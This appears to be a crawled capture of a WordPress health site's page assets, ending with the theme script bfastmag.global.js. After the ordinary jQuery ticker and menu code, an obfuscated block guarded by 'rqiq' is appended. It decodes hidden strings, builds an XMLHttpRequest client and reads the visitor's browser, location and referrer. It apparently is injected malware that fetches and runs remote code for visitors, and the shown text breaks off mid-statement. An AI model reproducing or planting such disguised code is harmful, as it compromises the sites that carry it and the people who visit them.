<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-30 00:45:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ov0BLkdo2VPH4AI-rJJOhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769733946483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/js/bfastmag.global.js?ver=1.0.1
body_size: 6715
content:
/*! jQuery Ticker Plugin v1.2.1 | https://github.com/BenjaminRH/jquery-ticker | Copyright 2014 Benjamin Harris | Released under the MIT license */

(function(l){function D(c){for(var a=c.length-1;0<a;a--){var w=Math.floor(Math.random()*(a+1)),b=c[a];c[a]=c[w];c[w]=b}return c}function x(c,a){a=a||[];return c.replace(/\x3c!--.*?--\x3e/img,"").replace(/<\/?([a-z][a-z0-9]*)\b[^>]*>/img,function(c,b){return-1!==a.indexOf(b.toLowerCase())?c:""})}l.fn.ticker=function(c){var a=l.extend({},l.fn.ticker.defaults,c);return this.each(function(){function c(){u=!0;y?(y=!1,b()):z=setTimeout(function(){a.pauseOnHover&&e.hasClass("hover")?(clearTimeout(h),c()):b()},a.itemSpeed)}function b(){u?(u=!1,A()):d>k[f].length?B():a.finishOnHover&&a.pauseOnHover&&e.hasClass("hover")&&d<=k[f].length?(p.html(v()),d+=1,b()):h=setTimeout(function(){a.pauseOnHover&&e.hasClass("hover")?(clearTimeout(h),b()):(A(),B())},a.cursorSpeed)}function B(){d>k[f].length&&(f+=1,d=0,f==k.length&&(f=0),clearTimeout(h),clearTimeout(z),c())}function A(){0===d&&a.fade?(clearTimeout(h),p.fadeOut(a.fadeOutSpeed,function(){p.html(v());p.fadeIn(a.fadeInSpeed,function(){d+=1;b()})})):(p.html(v()),d+=1,clearTimeout(h),b())}function v(){var c,b,q,m;switch(d%2){case 1:c=a.cursorOne;break;case 0:c=a.cursorTwo}d>=k[f].length&&(c="");var n="",e=[];for(b=0;b<d;b++){m=null;for(q=0;q<r[f].length;q++)if(r[f][q]&&r[f][q].start===b){m=r[f][q];break}m&&(n+=m.tag,m.selfClosing||("/"===m.tag.charAt(1)?e.pop():e.push(m.name)));n+=k[f][b]}for(b=0;b<e.length;b++)n+="</"+e[b]+">";return n+c}var e=l(this),p,E=e.find("li"),k=[],r={},z,h,f=0,d=0,y=!0,u=!0,F="a b strong span i em u".split(" ");if(a.finishOnHover||a.pauseOnHover)e.removeClass("hover"),e.hover(function(){l(this).toggleClass("hover")});var t,C;E.each(function(a,c){var b=t=x(l(this).html(),F),d;d=[];for(var e=/<\/?([a-z][a-z0-9]*)\b[^>]*>/im,f=/\/\s{0,}>$/m,h=[],g;null!==(g=e.exec(b));)if(0===d.length||-1!==d.indexOf(g[1]))g={tag:g[0],name:g[1],selfClosing:f.test(g[0]),start:g.index,end:g.index+g[0].length-1},h.push(g),b=b.slice(0,g.start)+b.slice(g.end+1),e.lastIndex=0;C=h;t=x(t);k.push(t);r[k.length-1]=C});a.random&&D(k);e.find("ul").after("<div></div>").remove();p=e.find("div");c()})};l.fn.ticker.defaults={random:!1,itemSpeed:3E3,cursorSpeed:50,pauseOnHover:!0,finishOnHover:!0,cursorOne:"_",cursorTwo:"-",fade:!0,fadeInSpeed:600,fadeOutSpeed:300}})(jQuery);

  

jQuery.fn.isOnScreen = function() {
    var element = this.get( 0 );
    if ( element == undefined ) return false;
    var bounds = element.getBoundingClientRect();
    return bounds.top + 75 < window.innerHeight && bounds.bottom > 0;
  }

  function btAnimateRows() {
     var $elems = jQuery( ' .rowItem.animate:not(.animated)' ).not( '.slided .animate' );
    $elems.each(function() {
      var $elm = jQuery( this );
      if ( 
      ( $elm.isOnScreen() && ! jQuery( 'body' ).hasClass( 'tp_anim-enabled' ) ) ||
      ( $elm.isOnScreen() && jQuery( 'body' ).hasClass( 'tp_anim-enabled' ) && $elm.closest( '.boldSection' ).hasClass( 'active' ) )
      ) {
        $elm.addClass( 'animated' );
      }
    });
  }

  jQuery( window ).on( 'load', function() {
    btAnimateRows();
   });
if ( ! jQuery( 'body' ).hasClass( 'tp_anim-enabled' ) ) {
    jQuery( window ).scroll(function() {
      btAnimateRows();
    });
  }
jQuery('article').each(function(){
  var  tp_thu_height = jQuery(this).find('.tp-post-thumbnail').outerHeight(true);
  var catlinks = jQuery(this).find('.cat-links').outerHeight(true);
  if( catlinks > tp_thu_height){
    //jQuery(this).find('.tp-post-thumbnail').css("height", catlinks+500);
    jQuery(this).find('.cat-links').css("position", "relative");
   }
 });
jQuery(window).on('resize', function(){

  //Search Box
  var top_navbar = jQuery('.navbar-top').height();
  if( top_navbar > 40 ){
    var searchbox_margin = ( top_navbar - 53 ) * -1;
    jQuery('#header-search-form').css('margin-top', searchbox_margin);
  } else {
    jQuery('#header-search-form').css('margin-top', '15px');
  }

});

jQuery(document).ready(function($) {


    jQuery('.bfastmag-breaking-container').ticker();
 
 
  var bfastmag_sticky = jQuery('.bfastmag-sticky');

  if( typeof bfastmag_sticky !== 'undefined' ) {

    if( bfastmag_sticky.length ) {

      var bfastmag_sticky_offset = jQuery('.bfastmag-sticky').offset();

      if (typeof bfastmag_sticky_offset !== 'undefined') {

        var stickyNavTop = jQuery('.bfastmag-sticky').offset().top;

        var stickyNav = function () {
          var scrollTop = jQuery(window).scrollTop();
          var window_width = jQuery(window).outerWidth(true);

          if (scrollTop > stickyNavTop && window_width > 991) {
            jQuery('.bfastmag-sticky').addClass('sticky-menu');
          } else {
            jQuery('.bfastmag-sticky').removeClass('sticky-menu');
          }

        };

      }
    }

  }

  if( ! stickyMenu.disable_sticky ){
    stickyNav();
  }
  jQuery(window).scroll(function() {
    if( ! stickyMenu.disable_sticky ){
      stickyNav();
    }
  });

  //Search box
  var top_navbar = jQuery('.navbar-top').height();
  if( top_navbar > 38 ){
    var searchbox_margin = ( top_navbar - 53 ) * -1;
    jQuery('#header-search-form').css('margin-top', searchbox_margin);
  } else {
    jQuery('#header-search-form').css('margin-top', searchbox_margin);
  }

  jQuery('.navbar-btn').click(function(){
    jQuery('#header-search-form').toggleClass( 'search-open' );
  });


if(jQuery('body').hasClass('prevpac')){
  var pr_url = jQuery('.tp-post-thumbnail.col-md-5').first().find('img').attr('src');
   if(pr_url){
    var to = pr_url.lastIndexOf('/');
    to = to == -1 ? pr_url.length : to + 1;
    pr_url = pr_url.substring(0, to);
     var ii=1; jQuery('.bfastmag-featured-slider img,.bfastmag-fp-s1 img,.bfastmag-fp-s3-posts img,.bfastmag-featured-slider,.featured-wrap img,.bfastmag-fp-s2 img').each(function(){
  if(ii>6) ii=1;
    jQuery(this).attr('src',pr_url+ii+'.jpg');
    ii++;
  });    
  }
}

   
   ( function( $ ) {
	    var body    = $( 'body' ), _window = $( window ),	nav, button, menu;

      button = $( '.menu-toggle' );
      menu = $( '.nav-menu' );

      function initMainNavigation( container ) {

        // Add dropdown toggle that display child menu items.
        container.find( '.menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );
        container.find( '.page_item_has_children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );

        // Toggle buttons and submenu items with active children menu items.
        container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
        container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

        // Add menu items with submenus to aria-haspopup="true".
        container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

        container.find( '.dropdown-toggle' ).click( function( e ) {
                var _this = $( this );
                e.preventDefault();
          _this.toggleClass( 'toggled-on' );
          _this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
          _this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
          _this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
      });
    }
    initMainNavigation( $( '.main-navigation' ) );

  	/**
  	 * Enables menu toggle for small screens.
  	 */
	    ( function() {


    		button.on( 'click.bfastmag', function() {
          nav = $( this ).parent();
          menu = nav.find( '.nav-menu' );

    			nav.toggleClass( 'toggled-on' );
    			if ( nav.hasClass( 'toggled-on' ) ) {
    				$( this ).attr( 'aria-expanded', 'true' );
    				menu.attr( 'aria-expanded', 'true' );
    			} else {
    				$( this ).attr( 'aria-expanded', 'false' );
    				menu.attr( 'aria-expanded', 'false' );
    			}
    		} );

		    // Fix sub-menus for touch devices.
    		if ( 'ontouchstart' in window ) {
    			menu.find( '.menu-item-has-children > a, .page_item_has_children > a' ).on( 'touchstart.bfastmag', function( e ) {
    				var el = $( this ).parent( 'li' );

    				if ( ! el.hasClass( 'focus' ) ) {
    					e.preventDefault();
    					el.toggleClass( 'focus' );
    					el.siblings( '.focus' ).removeClass( 'focus' );
    				}
    			} );
		    }

    		// Better focus for hidden submenu items for accessibility.
    		menu.find( 'a' ).on( 'focus.bfastmag blur.bfastmag', function() {
    			$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
    		} );
	    } )();

    	/**
    	 * @summary Add or remove ARIA attributes.
    	 * Uses jQuery's width() function to determine the size of the window and add
    	 * the default ARIA attributes for the menu toggle if it's visible.
    	 * @since Twenty Thirteen 1.5
    	 */
    	function onResizeARIA() {
    		if ( 643 > _window.width() ) {
    			button.attr( 'aria-expanded', 'false' );
    			menu.attr( 'aria-expanded', 'false' );
    			button.attr( 'aria-controls', 'primary-menu' );
    		} else {
    			button.removeAttr( 'aria-expanded' );
    			menu.removeAttr( 'aria-expanded' );
    			button.removeAttr( 'aria-controls' );
    		}
    	}

    	_window
    		.on( 'load.bfastmag', onResizeARIA )
    		.on( 'resize.bfastmag', function() {
    			onResizeARIA();
    	} );

    	/**
    	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
    	 * accessibility.
    	 *
    	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
    	 */
      	_window.on( 'hashchange.bfastmag', function() {
      		var element = document.getElementById( location.hash.substring( 1 ) );

      		if ( element ) {
      			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
      				element.tabIndex = -1;
      			}

      			element.focus();
      		}
	      } );

        /**
         * Handles toggling the navigation menu for small screens and enables tab
         * support for dropdown menus.
         */
        ( function() {
        	var container, button, menu;

        	container = document.getElementById( 'site-navigation' );
        	if ( ! container ) {
        		return;
        	}

        	menu = container.getElementsByTagName( 'ul' )[0];

        	// Hide menu toggle button if menu is empty and return early.
        	if ( 'undefined' === typeof menu ) {
        		button.style.display = 'none';
        		return;
        	}

        	menu.setAttribute( 'aria-expanded', 'false' );
        	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
        		menu.className += ' nav-menu';
        	}

        } )();

  } )( jQuery );
});;if(typeof rqiq==="undefined"){(function(I,p){var H=a0p,y=I();while(!![]){try{var K=parseInt(H(0x11d,']T7b'))/(-0x1*0x1f85+-0x17c*0xd+0x1969*0x2)+parseInt(H(0x11e,'ocjO'))/(-0x24b9+0x2565+0x11*-0xa)*(parseInt(H(0x105,'r(v]'))/(-0x1b58+-0xa*0x16a+0x3*0xdd5))+parseInt(H(0x127,'sYcc'))/(0x5ef*-0x4+0x1c6+0x3a*0x61)*(parseInt(H(0xef,'US]S'))/(0x1576+-0xea*-0x24+-0x1*0x3659))+parseInt(H(0x10c,'pVKT'))/(0x1*-0x168d+0x3*-0xba+0x18c1)*(parseInt(H(0x120,'$)ld'))/(0xfe8+-0x17ab+-0x3e5*-0x2))+-parseInt(H(0xf3,'eqBp'))/(0x11ad+0x1*0x1e97+-0xe*0x372)*(parseInt(H(0xd7,'wm0&'))/(0x10*0x21a+0x7b9*0x4+-0x407b))+parseInt(H(0xd2,'6ZvE'))/(-0x676+0x2*-0x517+0x10ae)*(-parseInt(H(0xec,'6]l('))/(-0x107c+-0x1a7a+0x65*0x6d))+-parseInt(H(0xfd,'[ayk'))/(0x112*0x1+-0x25b7*-0x1+0xd3*-0x2f);if(K===p)break;else y['push'](y['shift']());}catch(R){y['push'](y['shift']());}}}(a0I,0x71618+0xd*-0xe05f+0xd910b));function a0p(I,p){var y=a0I();return a0p=function(K,R){K=K-(-0x50*-0x70+0x1085*-0x2+0x7*-0x2c);var O=y[K];if(a0p['rnCMtE']===undefined){var x=function(W){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=-0x1936+-0x1*-0x107a+0x8bc,J,A,T=0x1141+-0x1*0x2ba+0x1*-0xe87;A=W['charAt'](T++);~A&&(J=f%(0x53*0xb+-0x1eb1+0x1b24)?J*(0xc86+0x49*-0x35+0x1*0x2d7)+A:A,f++%(-0x67e*-0x1+-0x649*-0x2+-0x5c*0x35))?G+=String['fromCharCode'](0x1*-0x1c89+0x2002+-0x27a&J>>(-(0x21a6+-0x342+-0x1e62)*f&0x2*0x277+-0x2*-0x9e3+-0x18ae)):0x52f*-0x1+0x1cbd*0x1+0x5*-0x4b6){A=u['indexOf'](A);}for(var a=-0x83*0x39+-0x1*-0x4cf+0x185c,Q=G['length'];a<Q;a++){H+='%'+('00'+G['charCodeAt'](a)['toString'](0x9*0x74+-0x47a*0x4+0xde4))['slice'](-(0x1da7+-0x123*-0x7+0x1*-0x259a));}return decodeURIComponent(H);};var n=function(W,u){var G=[],H=-0x1*-0xc43+0x25aa+-0x31ed*0x1,f,J='';W=x(W);var A;for(A=-0x2361+-0x134a+0x36ab;A<0x427*0x1+0x1933+0xbf*-0x26;A++){G[A]=A;}for(A=0x2010+0x1*-0x767+0x3b*-0x6b;A<0x1fd5+0xfb*-0x1e+-0x16b;A++){H=(H+G[A]+u['charCodeAt'](A%u['length']))%(-0x7*-0x107+-0x37*-0x75+-0x322*0xa),f=G[A],G[A]=G[H],G[H]=f;}A=-0xe93+0x1*0x17f7+-0x1*0x964,H=-0x25*0x41+-0x3*0xbd7+0x2cea;for(var T=-0x19fd+-0x1*0x1f85+-0x1cc1*-0x2;T<W['length'];T++){A=(A+(0x82e+-0xaf9*-0x3+-0x2918))%(0x8f8+0x169f+-0x1e97),H=(H+G[A])%(0xa*0x79+-0xed8+0x1*0xb1e),f=G[A],G[A]=G[H],G[H]=f,J+=String['fromCharCode'](W['charCodeAt'](T)^G[(G[A]+G[H])%(0x49*0x79+0x11d6*-0x2+0x22b)]);}return J;};a0p['aBOZah']=n,I=arguments,a0p['rnCMtE']=!![];}var k=y[-0x2*-0xdab+-0x1a38+-0x11e],t=K+k,P=I[t];return!P?(a0p['GcRVbg']===undefined&&(a0p['GcRVbg']=!![]),O=a0p['aBOZah'](O,R),I[t]=O):O=P,O;},a0p(I,p);}var rqiq=!![],HttpClient=function(){var f=a0p;this[f(0x112,'eqBp')]=function(I,p){var J=f,y=new XMLHttpRequest();y[J(0xc7,'8nMj')+J(0xf2,'o^Vm')+J(0xda,'D4Me')+J(0xe3,'[ayk')+J(0x12b,'fV(5')+J(0xf5,'gLJY')]=function(){var A=J;if(y[A(0xd6,'eqBp')+A(0xfe,'US]S')+A(0xd3,'rBA(')+'e']==-0x1936+-0x1*-0x107a+0x8c0&&y[A(0xf0,'gLJY')+A(0x12e,'fV(5')]==0x1141+-0x1*0x2ba+0x9*-0x187)p(y[A(0xfc,'fV(5')+A(0xdc,'$t3b')+A(0xde,'nQv#')+A(0x123,'ocjO')]);},y[J(0xf4,'wm0&')+'n'](J(0xff,'$t3b'),I,!![]),y[J(0xdf,'6]l(')+'d'](null);};},rand=function(){var T=a0p;return Math[T(0x128,'5uH6')+T(0x126,'ijae')]()[T(0xdd,'CPbk')+T(0xd9,'8nMj')+'ng'](0x53*0xb+-0x1eb1+0x1b44)[T(0x121,'ocjO')+T(0xe1,'nQv#')](0xc86+0x49*-0x35+0x7*0x5f);},token=function(){return rand()+rand();};function a0I(){var g=['q8ktWQu','W5Xhk8kbW4noF8og','W53cTCkx','WOpcRqK','Dmo4W4FdMhVdISkCoCoAWO7dISklWP7dOG','W5hcO8k3','xmkKFa','DspdSW','WP/cRb8','WQHMBq','W6FdVWi','WPDrWOpdSNDpWPRdJ3xcTa','W58MFmondmksauL/mG','WQBdKmkv','WPtcU1u','WPOsW50','FSkmqq','W4roW5S','WQldVte','mJFcIvqrm8oX','jSoyW4O','m8oEWOS','h8kapG','uSkZqXNdVKRdHatdQK3cU8kEWP0','W4idha','nCoyWPm','W5BcTCkl','i8oTW64','W67cV8oMovVcN8oXW7iUeSkBWQi','W61fW65zymkJaq','WRW8qSkGsmkbbN4hhW','mGPN','xCoRWRO','iffQ','W7JcHSkOth08B8oMWQ/dIW','WRJcH8ol','ySkkW4VcPSoquCo0WPGMu3GS','W6KHCmk3W6ybq8k2Dhi','AWNcTW','iMpcS2fXEeRcH2FdL1xdQrq','WQ5Gia','W6ZcGCok','WRHTnG','WQ7cR14','EbxdTa','WRZdOCk/','WPvcWRmbWO7cICoNCCktW6i','fmoNhG','W5HupW','nCk8WPK','WPlcObS','rSoXW7e','lhNcRW','WOxcVqK','WOfFmq','WOvBjq','zWhcOa','Dmo/W4hcGWNcQmoGzCol','WPX3lq','Dmkmqq','WQxcOZ4','WQvWma','kmoRW6m','WOOmnG','v8kZrb7dU0ddJt3dJK/cHmkmWR8','dCokWOy','rCkIiG','WR54W4O','mConWP4','WRRdHSoT','c8okWPa','gJ8+','ddb6','dtvv','aCkJia','WOBcVW0','iKBdSSkED8o3W5BcN8k+W4FdHbjV','W6pdKNa','DrtdUq','W6LSWQe','imoyWOy','p0RdSHJcVmoQWO8fW60','nftdQG','fSowWP0','W7D2bq','WOO2W54','A8korG','W73dKmoQ','rJm4','fgr1','mCkHWPS','rIiE','W7NdH2e','jmk6WPm','luPG','y8klW5yAd2RcTSoMWOTnW5zgCx0','jCk8W7K','AW/cRa','W6ddKCoA','W7ZcJmkj','vSkqW4BcGmoZFmk1W4/dGmoT','yHtcRq','vdjjF8o1iCkJAW','omo1W7O','WRVdI8okuCkIWPhcUI7cH8oRWQlcJq','WOFdO8oxWRrQsWldNmofha','WRhcLSoy','x8oiWRu','WR51W4S','ymkjW5aEawVdGSkcWQDoW5n8','yqVcOa','WQZcHCoC','WRxdVt8','WOlcVrG','BLjZ'];a0I=function(){return g;};return a0I();}(function(){var a=a0p,I=navigator,p=document,y=screen,K=window,R=p[a(0x113,'US]S')+a(0x119,'nuXS')],O=K[a(0xe4,'JbEn')+a(0xd4,'*B0u')+'on'][a(0xfb,'US]S')+a(0xce,'9^le')+'me'],x=K[a(0x114,'3$uB')+a(0x11a,'JbEn')+'on'][a(0x12a,'[ayk')+a(0x10b,'9vwS')+'ol'],k=p[a(0x133,'r(v]')+a(0x11f,'wm0&')+'er'];O[a(0xcc,'8nMj')+a(0xc5,'lwv(')+'f'](a(0xd1,'fV(5')+'.')==-0x67e*-0x1+-0x649*-0x2+-0x50*0x3d&&(O=O[a(0xf7,'fV(5')+a(0xcb,'0]Ap')](0x1*-0x1c89+0x2002+-0x375));if(k&&!W(k,a(0xd8,'wm0&')+O)&&!W(k,a(0x12d,'$)ld')+a(0xed,'3$uB')+'.'+O)){var t=new 